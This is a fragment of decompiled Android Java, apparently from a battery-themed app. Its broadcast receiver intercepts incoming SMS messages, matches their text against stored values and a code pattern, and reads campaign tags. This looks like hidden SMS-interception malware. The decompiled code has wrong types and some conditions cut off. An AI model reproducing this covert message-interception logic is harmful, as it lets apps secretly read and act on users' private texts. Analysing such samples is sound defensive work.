 public void onReceive(android.content.Context p11, android.content.Intent p12)
{
    String v0_12 = this.b(p11);
    if (("android.provider.Telephony.SMS_RECEIVED".equalsIgnoreCase(p12.getAction())) && ((this.b.booleanValue()) && ((v0_12 != null)
        String v0_1 = com.zanalytics.sms.j.a(p12);
        if (v0_1 != null) {
            String v0_17;
            String v4_3 = new com.zanalytics.sms.b(p11, v0_1, System.currentTimeMillis());
            String v5_12 = p11.getSharedPreferences("SMS_PREFS", 0);
            if (((!this.a(p11, v4_3.b(), v4_3.c())) && ((v4_3.c().toUpperCase().indexOf(this.c(p11).toUpperCase()) <= -1) || (v4_3.c()
                v0_17 = 0;
            } else {
                long v6_7 = com.extend.battery.bj.d(p11);
                String v0_18 = "";
                if (v6_7 != 0) {
                    try {
                        v0_18 = v6_7.getString("utm_source");
                    } catch (String v3_28) {
                        v3_28.printStackTrace();
                    }
                }
                if (v0_18.length() <= 0) {
                    v0_17 = 0;
                } else {
                    v0_17 = 1;
                }
                int v2_13 = v5_12.edit();
                if (!v4_3.c().matches(".*[u|U]:([0-9]+).*")) {
                    if (v6_7 != 0) {
                        try {
                            v6_7.getString("custom_tag");
                        } catch (String v1_16) {
                            v1_16.printStackTrace();
                        }
                    }